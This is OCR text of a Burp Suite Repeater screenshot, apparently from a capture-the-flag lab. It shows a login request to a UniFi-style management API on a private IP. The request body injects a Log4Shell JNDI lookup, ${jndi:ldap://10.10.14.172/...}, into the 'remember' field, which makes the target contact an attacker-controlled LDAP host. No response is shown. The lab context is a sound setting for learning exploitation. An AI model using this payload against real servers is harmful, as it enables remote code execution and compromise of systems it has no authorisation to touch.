 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: https://10.129.73.124:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.73.124:8443
3 Content-Length: 69
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.73.124:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.73.124:8443/manage/account/login?redirect=%2Fm
anage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.172/file.txt}",
"strict":true
}
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16